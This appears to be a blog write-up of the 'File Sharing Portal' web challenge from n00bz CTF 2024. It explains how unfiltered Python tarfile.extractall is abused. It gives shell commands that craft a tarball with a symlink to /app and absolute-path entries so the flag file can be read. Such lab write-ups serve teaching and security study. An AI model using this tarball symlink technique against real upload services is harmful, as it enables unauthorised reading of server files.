File Sharing Portal
Posted on Mon 05 August 2024 in ctf
This is a writeup of the web challenge File Sharing Portal in the n00bz CTF 2024.
The attached zip can be found here.
From the following extract of the Dockerfile we know that the flag is located in the /app directory:
COPY REDACTED.txt /app/
In server.py we can see that uploaded tarballs are uploaded to /uploads into a directory with a random file name:
name = sha256(os.urandom(16)).digest().hex()
os.makedirs(f"./uploads/{name}", exist_ok=True)
file.save(f"./uploads/{name}/{name}.tar")
The tarball is then extracted with the following code:
tar_file = tarfile.TarFile(f'./uploads/{name}/{name}.tar')
tar_file.extractall(path=f'./uploads/{name}/')
As stated in the python documentation the extractall function as has flaw:

Abusing this we should be able to write a symbolic link to the app directory which we can use to read the flag.
There is only one caveat that we need to take into consideration. The view methods deletes the uploaded tar:
files.remove(f'{name}.tar') # Remove the tar file from the list
Due to this we must add one more layer into the tarball we upload so this line doesn't crash during execution:
touch aaa.tar
mkdir sub-folder
cd sub-folder
ln -s /app aaa
mkdir sub-folder
cd sub-folder
tar -cf aaa.tar ../aaa ../../aaa.tar --absolute-names
We can upload the generated tarball:

Once this tarball is uploaded we don't inspect the uploaded directory but instead open the generate aaa directory:


This directory listing shows us the flag file which we open to extract the flag: